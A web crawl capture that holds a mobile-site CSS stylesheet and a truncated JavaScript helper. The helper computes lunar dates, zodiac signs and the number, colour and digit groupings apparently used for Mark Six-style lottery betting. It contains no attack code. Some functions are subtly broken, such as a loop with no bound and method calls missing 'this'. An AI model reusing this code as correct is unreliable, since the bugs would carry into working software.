ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #ffff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #673AB7, #3F51B5);
}


--- FILE ---
content_type: application/javascript
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js
body_size: 3377
content:
var lunarInfo = new Array(
  0x04bd8, 0x04ae0, 0x0a570, 0x054d5, 0x0d260, 0x0d950, 0x16554, 0x056a0, 0x09ad0, 0x055d2,
  0x04ae0, 0x0a5b6, 0x0a4d0, 0x0d250, 0x1d255, 0x0b540, 0x0d6a0, 0x0ada2, 0x095b0, 0x14977,
  0x04970, 0x0a4b0, 0x0b4b5, 0x06a50, 0x06d40, 0x1ab54, 0x02b60, 0x09570, 0x052f2, 0x04970,
  0x06566, 0x0d4a0, 0x0ea50, 0x06e95, 0x05ad0, 0x02b60, 0x186e3, 0x092e0, 0x1c8d7, 0x0c950,
  0x0d4a0, 0x1d8a6, 0x0b550, 0x056a0, 0x1a5b4, 0x025d0, 0x092d0, 0x0d2b2, 0x0a950, 0x0b557,
  0x06ca0, 0x0b550, 0x15355, 0x04da0, 0x0a5d0, 0x14573, 0x052d0, 0x0a9a8, 0x0e950, 0x06aa0,
  0x0aea6, 0x0ab50, 0x04b60, 0x0aae4, 0x0a570, 0x05260, 0x0f263, 0x0d950, 0x05b57, 0x056a0,
  0x096d0, 0x04dd5, 0x04ad0, 0x0a4d0, 0x0d4d4, 0x0d250, 0x0d558, 0x0b540, 0x0b5a0, 0x195a6,
  0x095b0, 0x049b0, 0x0a974, 0x0a4b0, 0x0b27a, 0x06a50, 0x06d40, 0x0af46, 0x0ab60, 0x09570,
  0x04af5, 0x04970, 0x064b0, 0x074a3, 0x0ea50, 0x06b58, 0x055c0, 0x0ab60, 0x096d5, 0x092e0,
  0x0c960, 0x0d954, 0x0d4a0, 0x0da50, 0x07552, 0x056a0, 0x0abb7, 0x025d0, 0x092d0, 0x0cab5,
  0x0a950, 0x0b4a0, 0x0baa4, 0x0ad50, 0x055d9, 0x04ba0, 0x0a5b0, 0x15176, 0x052b0, 0x0a930,
  0x07954, 0x06aa0, 0x0ad50, 0x05b52, 0x04b60, 0x0a6e6, 0x0a4e0, 0x0d260, 0x0ea65, 0x0d530,
  0x05aa0, 0x076a3, 0x096d0, 0x04bd7, 0x04ad0, 0x0a4d0, 0x1d0b6, 0x0d250, 0x0d520, 0x0dd45,
  0x0b5a0, 0x056d0, 0x055b2, 0x049b0, 0x0a577, 0x0a4b0, 0x0aa50, 0x1b255, 0x06d20, 0x0ada0);

var Gan = new Array("甲", "乙", "丙", "丁", "戊", "己", "庚", "辛", "壬", "癸");
var Zhi = new Array("子", "丑", "寅", "卯", "辰", "巳", "午", "未", "申", "酉", "戌", "亥");

var animalNumberArray = [];
animalNumberArray[0] = ["01", "13", "25", "37", "49"];
animalNumberArray[1] = ["12", "24", "36", "48"];
animalNumberArray[2] = ["11", "23", "35", "47"];
animalNumberArray[3] = ["10", "22", "34", "46"];
animalNumberArray[4] = ["09", "21", "33", "45"];
animalNumberArray[5] = ["08", "20", "32", "44"];
animalNumberArray[6] = ["07", "19", "31", "43"];
animalNumberArray[7] = ["06", "18", "30", "42"];
animalNumberArray[8] = ["05", "17", "29", "41"];
animalNumberArray[9] = ["04", "16", "28", "40"];
animalNumberArray[10] = ["03", "15", "27", "39"];
animalNumberArray[11] = ["02", "14", "26", "38"];

var boseNumberArray = [];
boseNumberArray["red"] = ["01", "02", "07", "08", "12", "13", "18", "19", "23", "24", "29", "30", "34", "35", "40", "45", "46"];
boseNumberArray["blue"] = ["03", "04", "09", "10", "14", "15", "20", "25", "26", "31", "36", "37", "41", "42", "47", "48"];
boseNumberArray["green"] = ["05", "06", "11", "16", "17", "21", "22", "27", "28", "32", "33", "38", "39", "43", "44", "49"];

var xiaoWeiNumberArray = [];
xiaoWeiNumberArray['0尾'] = ['10', '20', '30', '40'];
xiaoWeiNumberArray['1尾'] = ['01', '11', '21', '31', '41'];
xiaoWeiNumberArray['2尾'] = ['02', '12', '22', '32', '42'];
xiaoWeiNumberArray['3尾'] = ['03', '13', '23', '33', '43'];
xiaoWeiNumberArray['4尾'] = ['04', '14', '24', '34', '44'];
xiaoWeiNumberArray['5尾'] = ['05', '15', '25', '35', '45'];
xiaoWeiNumberArray['6尾'] = ['06', '16', '26', '36', '46'];
xiaoWeiNumberArray['7尾'] = ['07', '17', '27', '37', '47'];
xiaoWeiNumberArray['8尾'] = ['08', '18', '28', '38', '48'];
xiaoWeiNumberArray['9尾'] = ['09', '19', '29', '39', '49'];


var teMaTouNumberArray = [];
teMaTouNumberArray['零头'] = ['01', '02', '03', '04','05','06','07','08','09'];
teMaTouNumberArray['一头'] = ['10', '11', '12', '13', '14','15','16','17','18','19'];
teMaTouNumberArray['二头'] = ['20', '21', '22', '23', '24','25','26','27','28','29'];
teMaTouNumberArray['三头'] = ['30', '31', '32', '33', '34','35','36','37','38','39'];
teMaTouNumberArray['四头'] = ['40', '41', '42', '43', '44', '45', '46', '47', '48', '49'];


var Animals = new Array("鼠", "牛", "虎", "兔", "龙", "蛇", "马", "羊", "猴", "鸡", "狗", "猪");

//获取干支
function get_ganzhi(year) {
  var num = year - 1900 + 36;
  return (Gan[num % 10] + Zhi[num % 12]);
}

var gzwxArr = [];
gzwxArr['金'] = ["甲子", "乙丑", "乙未", "甲午", "壬申", "癸酉", "壬寅", "癸卯", "庚辰", "辛巳", "庚戌", "辛亥"];
gzwxArr['火'] = ["丙寅", "丁卯", "丙申", "丁酉", "甲戌", "乙亥", "甲辰", "乙巳", "戊子", "己丑", "戊午", "己未"];
gzwxArr['木'] = ["戊辰", "己巳", "戊戌", "己亥", "壬午", "癸未", "壬子", "癸丑", "庚寅", "辛卯", "庚申", "辛酉"];
gzwxArr['土'] = ["庚午", "辛未", "庚子", "辛丑", "戊寅", "己卯", "戊申", "己酉", "丙戌", "丁亥", "丙辰", "丁巳"];
gzwxArr['水'] = ["丙子", "丁丑", "丙午", "丁未", "甲申", "乙酉", "甲寅", "乙卯", "壬辰", "癸巳", "壬戌", "癸亥"];

//获取干支五行
function get_ganzhiwx(year) {
  var type = get_ganzhi(year);
  for (var gzwx in gzwxArr) {
    if (gzwxArr[gzwx].indexOf(type) != -1) {
      return gzwx;
    }
  }
}

var lYearDays = function (y) {
  var i, sum = 348;
  for (i = 0x8000; i > 0x8; i >>= 1) sum += (lunarInfo[y - 1900] & i) ? 1 : 0;
  return (sum + leapDays(y));
}

//==== 传回农历 y年闰月的天数
function leapDays(y) {
  if (leapMonth(y))
    return ((lunarInfo[y - 1900] & 0x10000) ? 30 : 29);
  else
    return (0);
}

//==== 传回农历 y年闰哪个月 1-12 , 没闰传回 0
var leapMonth = function (y) {
  return (lunarInfo[y - 1900] & 0xf);
};

//==== 传回农历 y年m月的总天数
var monthDays = function (y, m) {
  return ((lunarInfo[y - 1900] & (0x10000 >> m)) ? 30 : 29);
};

//==== 算出农历, 传入日期物件, 传回农历日期物件
//      该物件属性有 .year .month .day .isLeap .yearCyl .dayCyl .monCyl
var lunar = function (objDate) {
  var i, leap = 0, temp = 0;
  var baseDate = new Date(1900, 0, 31);
  var offset = (objDate - baseDate) / 86400000;

  this.dayCyl = offset + 40;
  this.monCyl = 14;

  for (i = 1900; i < 2050 && offset > 0; i++) {
    temp = lYearDays(i);
    offset -= temp;
    this.monCyl += 12;
  }
  if (offset < 0) {
    offset += temp;
    i--;
    this.monCyl -= 12;
  }

  this.year = i;
  this.yearCyl = i - 1864;

  leap = leapMonth(i); //闰哪个月
  this.isLeap = false;

  for (i = 1; i < 13 && offset > 0; i++) {
    //闰月
    if (leap > 0 && i == (leap + 1) && this.isLeap == false) {
      --i;
      this.isLeap = true;
      temp = leapDays(this.year);
    } else {
      temp = monthDays(this.year, i);
    }

    //解除闰月
    if (this.isLeap == true && i == (leap + 1)) this.isLeap = false;

    offset -= temp;
    if (this.isLeap == false) this.monCyl++;
  }

  if (offset == 0 && leap > 0 && i == leap + 1)
    if (this.isLeap) {
      this.isLeap = false;
    } else {
      this.isLeap = true;
      --i;
      --this.monCyl;
    }

  if (offset < 0) {
    offset += temp;
    --i;
    --this.monCyl;
  }

  this.month = i;
  this.day = offset + 1;
};

const AnimalsHelper = {
  //==== 传回农历 y年的总天数
  getAnimal(date) {
    if (!date) {
      date = new Date();
    }
    //获取生肖
    return Animals[(new lunar(date).year - 4) % 12];
  },

  //获取生肖号码
  getSXHM(animal) {
    var date = new Date();
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    var argLength = arguments.length;
    for (var k = 0; k < argLength; k++) {
      result = result.concat(animalNumbers[arguments[k]]);

    }
    return result;
  },
  /**
   * 获取号码生肖
   * @returns
   */
  getHMSHENGXIAO(num, date) {
    var sxs = ["兔", "马", "猴", "猪", "牛", "龙", "鼠", "虎", "蛇", "羊", "鸡", "狗"];
    for (var i = 0; sxs.length; i++) {
      if (this.getSXHMARR(sxs[i], date).indexOf(num) != -1) {
        return sxs[i];
      }
    }
  },

  /**
   * 获取生肖号码
   * @param animal
   * @returns
   */
  getSXHMARR(arr, date) {
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    for (var k = 0; k < arr.length; k++) {
      result = result.concat(animalNumbers[arr[k]]);

    }
    return result;
  },

  /**
   * 天肖
   * @returns
   */
  getTIANX() {
    return getSXHM("兔", "马", "猴", "猪", "牛", "龙");
  },

  /**
   * 地肖
   * @returns
   */
  getDIX() {
    return getSXHM("鼠", "虎", "蛇", "羊", "鸡", "狗");
  },

  /**
   * 家肖
   * @returns
   */
  getJIAX() {
    return getSXHM("羊", "马", "牛", "猪", "狗", "鸡");
  },

  /**
   * 野肖
   * @returns
   */
  getYEX() {
    return getSXHM("猴", "蛇", "龙", "兔", "虎", "鼠");
  },

  /**
   * 前肖
   * @returns
   */
  getQIANX() {
    return getSXHM("鼠", "牛", "虎", "兔", "龙", "蛇");
  },

  /**
   * 后肖
   * @returns
   */
  getHOUX() {
    return getSXHM("马", "羊", "猴", "鸡", "狗", "猪");
  },

  /*
   * 获取五行号码
   * @returns
   */
  getAllWxArr(date) {
    var wxNumberArr = [];
    wxNumberArr["金"] = [];
    wxNumberArr["木"] = [];
    wxNumberArr["水"] = [];
    wxNumberArr["火"] = [];
    wxNumberArr["土"] = [];
    var currentYear = (new lunar(date).year);
    for (var i = 1; i <= 49; i++) {
      var number = i.toString();
      if (i < 10) {
        number = "0" + i;
      }
      wxNumberArr[get_ganzhiwx(currentYear)].push(number);
      currentYear--;
    }
    return wxNumberArr;
  },

  /**
   * 获取当前年的对于的五行type号码
   * @param type
   * @returns {*}
   */
  getWUXIN(type) {
    return this.getAllWxArr(new Date())[type];
  },

  getHmWx(number, date) {
    var wxNumberArr = this.getAllWxArr(date);
